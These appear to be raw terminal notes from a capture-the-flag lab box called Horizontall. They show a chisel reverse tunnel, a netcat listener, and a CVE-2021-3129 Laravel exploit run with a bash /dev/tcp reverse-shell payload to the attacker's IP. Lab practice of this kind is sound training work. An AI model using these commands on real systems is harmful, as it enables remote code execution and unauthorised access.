 192.168.100.61
10.10.14.6
10.10.11.105 - Horizontall
strapi@horizontall:/tmp$ which php
/usr/bin/php
strapi@horizontall:/tmp$ php -version
PHP 7.4.22 (cli) (built: Jul 30 2021 13:07:59) ( NTS )
Copyright (c) The PHP Group
Zend Engine v3.4.0, Copyright (c) Zend Technologies
    with Zend OPcache v7.4.22, Copyright (c), by Zend Technologies
strapi@horizontall:/tmp$ ./chisel client 10.10.14.6:1234 R:8000:127.0.0.1:8000
2023/11/07 12:48:36 client: Connecting to ws://10.10.14.6:1234
2023/11/07 12:48:38 client: Connected (Latency 204.849081ms)
❯ ./chisel server --reverse -p 1234
2023/11/07 06:50:38 server: Reverse tun
nelling enabled
2023/11/07 06:50:38 server: Fingerprint
 aDJn53msu/8FRbog1UoHrNaIX07e590aK+Vjyv
/+Rww=
2023/11/07 06:50:38 server: Listening o
n http://0.0.0.0:1234
2023/11/07 06:51:11 server: session#1:
tun: proxy#R:8000=>8000: Listening
❯ nc -nlvp 443
listening on [any] 443 ...
❯ python3 exploit.py http://127.0.0.1:8
000 Monolog/RCE1 "bash -c 'bash -i >& /
dev/tcp/10.10.14.6/443 0>&1'"
[i] Trying to clear logs
[+] Logs cleared
[+] PHPGGC found. Generating payload an
d deploy it to the target
[+] Successfully converted logs to PHAR
[i] There is no output
[i] Trying to clear logs
[+] Logs cleared
~/Doc/H/H/c/CVE-2021-3129_explo
it on master = ?1 took 3s ✔
VPN connection - root's tasks
strapi